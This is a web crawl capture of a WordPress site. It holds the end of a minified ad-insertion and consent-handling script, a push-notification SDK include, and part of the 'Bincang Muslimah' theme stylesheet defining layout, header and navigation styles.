var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
    <script type="application/javascript" src="https://sdk.truepush.com/sdk/v2/app.js" async></script>
    <script>
    var truepush = window.truepush || [];
            
    truepush.push(function(){
        truepush.Init({
            id: "5da5edfeb67a3daca0167196"
        },function(error){
          console.error(error);
        })
    })
    </script>  
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bincangmuslimah.com/wp-content/themes/bm/style.css?ver=6.8.3
body_size: 17103
content:
/*
Theme Name: Bincang Muslimah
Description: Bincang Muslimah
Author: Jati Production
Author URI: https://jatipro.com
Theme URI: http://bincangmuslimah.com
Version: 1.4.1
Tags: two-columns, custom-background, custom-colors, custom-menu, featured-images, theme-options, threaded-comments, translation-ready
Text Domain: bm
*/

/************************************************
	Table of Contents

1. Body
2. Hyperlinks
3. Layout
4. Header
5. Navigation
6. Fly-Out Navigation
7. Featured Posts
8. Homepage
9. Sidebar
10. Posts
11. Comments
12. Archives
13. WooCommerce
14. Footer
15. Pagination

************************************************/

/************************************************
	1. Body
************************************************/

*, ::after, ::before {
	box-sizing: border-box;
}

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}

html {
	overflow-x: hidden;
 	}

body {
	color: #000;
	font-size: 1rem;
	-webkit-font-smoothing: antialiased;
	font-weight: 400;
	line-height: 100%;
	margin: 0px auto;
	padding: 0px;
	}

h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
	-webkit-backface-visibility: hidden;
	color: #000;
	}

img {
	max-width: 100%;
	height: auto;
	-webkit-backface-visibility: hidden;
	}

iframe,
embed,
object,
video {
	max-width: 100%;
	}

#truethemes_container #main {
float: left;
}

.lazy-load {
	-webkit-transition: opacity .25s;
    transition: opacity .25s;
    opacity: 0;
}

.lazy-load.is-loaded {
    opacity: 1;
}

/************************************************
	2. Hyperlinks
************************************************/

a, a:visited {
	opacity: 1;
	text-decoration: none;
	-webkit-transition: color .25s, background .25s, opacity .25s;
	   -moz-transition: color .25s, background .25s, opacity .25s;
	    -ms-transition: color .25s, background .25s, opacity .25s;
	     -o-transition: color .25s, background .25s, opacity .25s;
			transition: color .25s, background .25s, opacity .25s;
	}

a:hover {
	text-decoration: none;
	}

a:active,
a:focus {
	outline: none;
	}

#bm-side-wrap a {
	color: #000;
	font-weight: 700;
	}

/************************************************
	3. Layout
************************************************/

.relative {
	position: relative;
	}

.bm-100 {
	width: 100%;
	}

.right, .alignright {
	float: right;
	}

.alignright {
	margin: 20px 0 20px 20px;
	}

.left, .alignleft {
	float: left;
	}

.alignleft {
	margin: 20px 20px 20px 0;
	}

.aligncenter {
	display: block;
	margin: 0 auto;
	}

.bm-mob-img {
	display: none !important;
	}

.bm-fly-fade,
.bm-feat1-main-img img,
.bm-feat1-sub-img img,
ul.bm-nav-soc-list li.bm-nav-soc-more,
ul.bm-nav-soc-list li span,
.bm-nav-soc-title,
span.bm-woo-cart-num,
.bm-feat1-sub,
.bm-feat1-sub-text h2,
.bm-post-type-img,
.bm-feat1-main-img img,
.bm-blog-story-big-img,
.bm-blog-story-big-img img,
.bm-blog-story-img,
.bm-blog-story-img img,
.bm-blog-story-big-text h2,
.bm-blog-story-text h2,
span.bm-author-box-soc,
span.bm-post-cat:hover,
span.bm-comment-but-text,
.bm-post-more-img img,
.bm-post-more-text p,
.bm-feat2-text-right h2,
.bm-widget-trend-img img,
.bm-widget-trend-text h2,
.bm-feat1-main-text h2,
ul.bm-soc-mob-list li,
.bm-feat1-sub-img:after,
.bm-widget-ll-text h2,
.bm-widget-ll-img img,
ul.bm-mega-list li:hover a p,
.bm-mega-img img,
.bm-blog-story-img:after,
.bm-blog-main-grid article,
.bm-widget-feat-text h2,
.bm-widget-trend-text:after,
.bm-feat3-title h2 {
	-webkit-transition: all .25s;
	   -moz-transition: all .25s;
	    -ms-transition: all .25s;
	     -o-transition: all .25s;
			transition: all .25s;
	}

#bm-fly-wrap,
.bm-soc-but-rot {
	-webkit-transition: -webkit-transform 0.25s ease;
	   -moz-transition: -moz-transform 0.25s ease;
	    -ms-transition: -ms-transform 0.25s ease;
	     -o-transition: -o-transform 0.25s ease;
			transition: transform 0.25s ease;
	}

/************************************************
	4. Header
************************************************/

#bm-site,
#bm-site-wall {
	overflow: hidden;
	width: 100%;
	}

#bm-site-main {
	-webkit-backface-visibility: hidden;
			backface-visibility: hidden;
	width: 100%;
	z-index: 9999;
}

.home #bm-site-main {
	-webkit-transition: margin-top .7s;
			transition: margin-top .7s;
}

#bm-site-grid {
	display: grid;
	grid-template-columns: 100%;
}

#bm-main-body-wrap {
	width: 100%;
}

.bm-main-body-grid {
	display: grid;
	grid-template-columns: 100%;
	margin: 0 70px;
	z-index: 10;
	width: calc(100% - 140px);
}

.bm-main-body-cont {
	-webkit-box-shadow: 0 8px 0 rgba(0,0,0,.1);
			box-shadow: 0 8px 0 rgba(0,0,0,.1);
	display: grid;
	grid-row-gap: 50px;
	grid-template-columns: 100%;
	padding: 0 0 50px;
	width: 100%;
	z-index: 2;
}

#bm-wallpaper {
	display: block;
	position: fixed;
		left: 0;
		top: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
	}

.bm-wall-link {
	margin: 0 auto;
	position: fixed;
		top: 0;
	width: 100%;
	height: 100%;
	}

#bm-leader-wrap {
	background: #f5f5f5;
	line-height: 0;
	overflow: hidden;
	position: fixed;
		top: 0;
		left: 0;
	text-align: center;
	width: 100%;
	z-index: 999;
}

h1.bm-logo-title,
h2.bm-logo-title {
	display: block;
	font-size: 0;
}

/************************************************
	5. Navigation
************************************************/

#bm-main-head-wrap {
	width: 100%;
	z-index: 99999;
}

.bm-main-head-top {
	border-bottom: none;
	width: 100%;
}

.bm-main-ht-grid {
	display: grid;
	grid-column-gap: 70px;
	grid-template-columns: 250px auto 250px;
	justify-content: space-between;
	padding: 0 70px;
}

.bm-nav-fixed {
	-webkit-backface-visibility: hidden;
			backface-visibility: hidden;
	position: fixed !important;
		top: -70px !important;
	-webkit-transform: translate3d(0,-70px,0) !important;
	   -moz-transform: translate3d(0,-70px,0) !important;
	    -ms-transform: translate3d(0,-70px,0) !important;
	     -o-transform: translate3d(0,-70px,0) !important;
			transform: translate3d(0,-70px,0) !important;
	-webkit-transition: -webkit-transform 0.4s ease;
	   -moz-transition: -moz-transform 0.4s ease;
	    -ms-transition: -ms-transform 0.4s ease;
	     -o-transition: -o-transform 0.4s ease;
			transition: transform 0.4s ease;
	z-index: 9999;
	}

.bm-fixed {
	position: fixed !important;
		top: -70px;
	-webkit-transform: translate3d(0,70px,0) !important;
	   -moz-transform: translate3d(0,70px,0) !important;
	    -ms-transform: translate3d(0,70px,0) !important;
	     -o-transform: translate3d(0,70px,0) !important;
			transform: translate3d(0,70px,0) !important;
	}

.bm-main-ht-left {
	position: relative;
	width: 250px;
}

.bm-top-soc-wrap {
	display: grid;
	grid-column-gap: 25px;
	grid-template-columns: auto auto auto auto;
	margin-top: -9px;
	position: absolute;
		top: 50%;
		left: 0;
	}

span.bm-top-soc-but {
	display: grid;
	float: left;
	font-size: 18px;
	}

.bm-head-logo {
	display: grid;
	align-content: center;
	line-height: 0;
	padding: 27px 0;
	text-align: center;
	width: 100%;
}

.bm-main-ht-right {
	display: grid;
	position: relative;
	width: 250px;
}

.bm-top-sub {
	display: grid;
	grid-column-gap: 10px;
	grid-template-columns: auto auto;
	justify-content: end;
	width: 100%;
	height: 100%;
}

.bm-sub-click {
	cursor: pointer;
}

.bm-sub-pop-wrap {
	background: rgba(0,0,0,.7);
	display: grid;
	align-content: center;
	justify-content: center;
	opacity: 0;
	position: fixed;
		top: -100%;
		left: 0;
	width: 100%;
	height: 100%;
	z-index: 999999;
}

.bm-sub-pop-show {
	opacity: 1;
	top: 0;
	transition: opacity .25s ease-in;
}

.bm-sub-pop-click {
	position: absolute;
		top: 0;
		left: 0;
	width: 100%;
	height: 100%;
}

.bm-sub-pop-main {
	display: grid;
	max-width: 900px;
	position: relative;
}

.bm-email-sub-wrap {
	display: grid;
	grid-template-columns: 100%;
	grid-row-gap: 20px;
	justify-content: center;
	padding: 70px 100px;
}

.bm-widget-home .bm-email-sub-wrap {
	padding: 70px 20%;
}

.bm-email-sub-left,
.bm-email-sub-right {
	display: grid;
	align-content: center;
}

.bm-email-sub-left {
	grid-template-columns: auto auto;
	grid-gap: 20px;
}

.bm-sub-form-main {
	display: grid;
	grid-column-gap: 0;
	grid-template-columns: auto 106px;
	width: 100%;
}

span.bm-email-sub-head {
	color: #fff;
	font-size: 2.8rem;
	line-height: 1;
}

p.bm-email-sub-text {
	color: #fff;
	font-size: 1rem;
	line-height: 1.35;
}

.bm-sub-email input {
	background: #fff;
	border: none;
	color: #777;
	float: left;
	font-size: 14px;
	line-height: 1;
	padding: 15px 15px 15px 20px;
	width: 100%;
	height: 46px;
	}

.bm-sub-submit input {
	background: #000;
	border: none;
	color: #fff;
	cursor: pointer;
	font-size: 14px;
	float: left;
	line-height: 1;
	padding: 16px 30px;
	}

.bm-sub-submit input:focus {
	outline: none;
	}

.bm-top-sub-text,
.bm-top-sub-img {
	display: grid;
}

.bm-top-sub-img {
	align-content: end;
}

.bm-top-sub-code {
	align-content: center;
}

.bm-top-sub-text {
	align-content: center;
}

.bm-top-sub-text p {
	color: #000;
	font-size: .9rem;
}

.bm-main-head-grid {
	display: grid;
	float: left;
	grid-template-columns: 70px auto 70px;
	width: 100%;
}

.bm-main-head-left,
.bm-main-head-right {
	display: grid;
	width: 70px;
}

.bm-main-head-mid {
	-webkit-box-shadow: 0 0 0 rgba(0,0,0,0);
	   -moz-box-shadow: 0 0 0 rgba(0,0,0,0);
	    -ms-box-shadow: 0 0 0 rgba(0,0,0,0);
	     -o-box-shadow: 0 0 0 rgba(0,0,0,0);
			box-shadow: 0 0 0 rgba(0,0,0,0);
	-webkit-transition: box-shadow .25s;
	   -moz-transition: box-shadow .25s;
	    -ms-transition: box-shadow .25s;
	     -o-transition: box-shadow .25s;
			transition: box-shadow .25s;
	height: 70px;
}

.bm-main-head-mid:hover {
	-webkit-box-shadow: 0 5px 0 rgba(0,0,0,.08);
	   -moz-box-shadow: 0 5px 0 rgba(0,0,0,.08);
	    -ms-box-shadow: 0 5px 0 rgba(0,0,0,.08);
	     -o-box-shadow: 0 5px 0 rgba(0,0,0,.08);
			box-shadow: 0 5px 0 rgba(0,0,0,.08);
}

.bm-main-head-shade {
	border-bottom: none;
}

.bm-nav-logo-wrap {
	margin: 10px 0;
	overflow: hidden;
	position: absolute;
		top: 0;
		left: 0;
	height: 50px;
}

.bm-nav-logo {
	line-height: 0;
	opacity: 0;
	-webkit-transition: opacity .25s linear;
	   -moz-transition: opacity .25s linear;
	    -ms-transition: opacity .25s linear;
	     -o-transition: opacity .25s linear;
			transition: opacity .25s linear;
	position: relative;
		top: -9999px;
	height: 100%;
}

.bm-nav-logo img {
	height: 100%;
}

.bm-nav-logo-fixed {
	opacity: 1;
	top: 0;
}

.bm-head-menu {
	height: 70px;
}

.bm-nav-menu {
	width: 100%;
	height: 70px;
}

.bm-nav-menu ul {
	float: left;
	text-align: center;
	width: 100%;
	}

.bm-nav-menu ul li {
	display: inline-block;
	position: relative;
	}

.bm-nav-menu ul li.bm-mega-dropdown {
	position: static;
	}

.bm-nav-menu ul li a {
	float: left;
	font-size: 14px;
	line-height: 1;
	padding: 28px 14px;
	position: relative;
	}

.bm-nav-menu ul li.menu-item-has-children ul.sub-menu li a:after,
.bm-nav-menu ul li.menu-item-has-children ul.sub-menu li ul.sub-menu li a:after,
.bm-nav-menu ul li.menu-item-has-children ul.sub-menu li ul.sub-menu li ul.sub-menu li a:after,
.bm-nav-menu ul li.menu-item-has-children ul.bm-mega-list li a:after {
	border-color: #000 transparent transparent transparent;
	border-style: none;
	border-width: medium;
	content: '';
	position: relative;
		top: auto;
		right: auto;
	}

.bm-nav-menu ul li.menu-item-has-children a:after {
	border-color: #333 transparent transparent transparent;
	border-style: solid;
	border-width: 3px 3px 0 3px;
	content: '';
	position: absolute;
		top: 33px;
		right: 6px;
	}

.bm-nav-menu ul li.menu-item-has-children a {
	padding: 28px 19px 28px 14px;
	}

.bm-nav-menu ul li ul.sub-menu {
	-webkit-backface-visibility: hidden;
			backface-visibility: hidden;
	border-left: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	border-right: 1px solid #ddd;
	-webkit-box-shadow: 0 10px 10px 0 rgba(0,0,0,0.2);
	   -moz-box-shadow: 0 10px 10px 0 rgba(0,0,0,0.2);
	    -ms-box-shadow: 0 10px 10px 0 rgba(0,0,0,0.2);
	     -o-box-shadow: 0 10px 10px 0 rgba(0,0,0,0.2);
			box-shadow: 0 5px 5px 0 rgba(0,0,0,0.15);
	position: absolute;
		top: 70px;
		left: -7px;;
	max-width: 202px;
	opacity: 0;
	overflow: hidden;
	text-align: left;
	-webkit-transition: opacity .2s;
	   -moz-transition: opacity .2s;
	    -ms-transition: opacity .2s;
	     -o-transition: opacity .2s;
			transition: opacity .2s;
	-webkit-transform: translateY(-999px);
	   -moz-transform: translateY(-999px);
	    -ms-transform: translateY(-999px);
	     -o-transform: translateY(-999px);
			transform: translateY(-999px);
	width: auto;
	height: 0;
	z-index: 1;
	}

.bm-nav-menu ul li.bm-mega-dropdown ul.sub-menu {
	display: none;
	}

.bm-nav-menu ul li:hover ul.sub-menu {
	opacity: 1;
	overflow: visible;
	-webkit-transform: translateY(0);
	   -moz-transform: translateY(0);
	    -ms-transform: translateY(0);
	     -o-transform: translateY(0);
			transform: translateY(0);
	height: auto;
	}

.bm-nav-menu ul li ul.sub-menu li {
	display: block;
	float: left;
	position: relative;
	width: 100%;
	}

.bm-nav-menu ul li ul.sub-menu li a {
	border-top: 1px solid rgba(0,0,0,.1);
	border-bottom: none;
	color: #444 !important;
	float: left;
	font-size: 16px;
	font-weight: 700;
	line-height: 1.1;
	padding: 15px 20px !important;
	text-transform: none;
	width: 200px;
	}



.bm-nav-menu ul li ul.sub-menu li a:hover {
	background: rgba(0,0,0,.05);
	border-bottom: none;
	padding: 12px 20px;
	}

.bm-nav-menu ul li ul.sub-menu ul.sub-menu li ul,
.bm-nav-menu ul li ul.sub-menu li ul {
	border-top: 1px solid #ddd;
	display: none;
	position: absolute;
		top: -1px;
		left: 200px;
	z-index: 10;
	}

.bm-nav-menu ul li ul.sub-menu ul.sub-menu li:hover ul,
.bm-nav-menu ul li ul.sub-menu li:hover ul {
	display: block;
	}

.bm-nav-menu ul li ul.sub-menu li .bm-mega-dropdown {
	display: none;
	}

.bm-nav-menu ul li:hover ul.sub-menu li.menu-item-has-children a {
	position: relative;
	}

.bm-nav-menu ul li:hover ul.sub-menu li.menu-item-has-children a:after,
.bm-nav-menu ul li:hover ul.sub-menu li ul.sub-menu li.menu-item-has-children a:after {
	border-color: transparent transparent transparent #444 !important;
	border-style: solid;
	border-width: 3px 0 3px 3px;
	content: '';
	position: absolute;
		top: 20px;
		right: 10px;
	}

.bm-nav-menu ul li.bm-mega-dropdown .bm-mega-dropdown {
	-webkit-backface-visibility: hidden;
			backface-visibility: hidden;
	border-top: 1px solid rgba(0,0,0,.1);
	-webkit-box-shadow: 0 5px 0 rgba(0,0,0,.08);
	   -moz-box-shadow: 0 5px 0 rgba(0,0,0,.08);
	    -ms-box-shadow: 0 5px 0 rgba(0,0,0,.08);
	     -o-box-shadow: 0 5px 0 rgba(0,0,0,.08);
			box-shadow: 0 5px 0 rgba(0,0,0,.08);
	opacity: 0;
	overflow: hidden;
	padding: 20px 70px;
	position: absolute;
		top: 70px;
		left: -70px;
	-webkit-transition: opacity .2s;
	   -moz-transition: opacity .2s;
	    -ms-transition: opacity .2s;
	     -o-transition: opacity .2s;
			transition: opacity .2s;
	-webkit-transform: translateY(-9999px);
	   -moz-transform: translateY(-9999px);
	    -ms-transform: translateY(-9999px);
	     -o-transform: translateY(-9999px);
			transform: translateY(-9999px);
	width: calc(100% + 140px);
	height: 0;
	z-index: 1;
	}

.bm-nav-menu ul li.bm-mega-dropdown:hover .bm-mega-dropdown {
	opacity: 1;
	overflow: visible;
	-webkit-transform: translateY(0);
	   -moz-transform: translateY(0);
	    -ms-transform: translateY(0);
	     -o-transform: translateY(0);
			transform: translateY(0);
	height: auto;
	}

.bm-nav-menu ul li.bm-mega-dropdown:hover .bm-mega-dropdown .bm-mega-img img {
	display: block;
	}

.bm-nav-menu ul li ul.bm-mega-list li a,
.bm-nav-menu ul li ul.bm-mega-list li a p {
	background: none !important;
	border-bottom: none;
	float: left;
	font-size: .875rem;
	line-height: 1.15;
	padding: 0 !important;
	text-align: center;
	}

.bm-nav-menu ul li ul.bm-mega-list li a p {
	padding: 0 10px !important;
}

